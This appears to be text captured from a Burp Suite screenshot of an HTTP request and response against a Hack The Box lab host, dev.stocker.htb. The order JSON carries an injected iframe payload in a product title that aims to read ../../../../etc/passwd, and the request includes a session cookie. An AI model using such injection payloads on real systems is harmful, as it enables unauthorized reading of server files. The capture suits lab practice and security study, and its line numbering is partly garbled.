 Request
Pretty Raw Hex U2C Chinese \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9
1 Cookie: connect.sid=
s%3AcOqCtD1OmEQmGXgU6SXQmzJAPnBZADZB.tPDTqhHXPbOvi8MOqrF9yRRQvZsp
8cQ50ExUMN%2FklVA
2 Connection: close
3
4 {
"basket":[
{
5 "_id":"638f116eeb060210cbd83a8d",
"title":
"<html><body><iframe src='../../../../etc/passwd' width='50
0' height='1000'></iframe></body></html>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a91",
"title":"Axe",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
},
{
"_id":"638f116eeb060210cbd83a8f",
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Apr 2023 07:29:50 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-busw0bR2nmWktThTAWzpZYiayKg"
9
10 {"success":true,"orderId":"64365dee657f3833fa1ead6c"}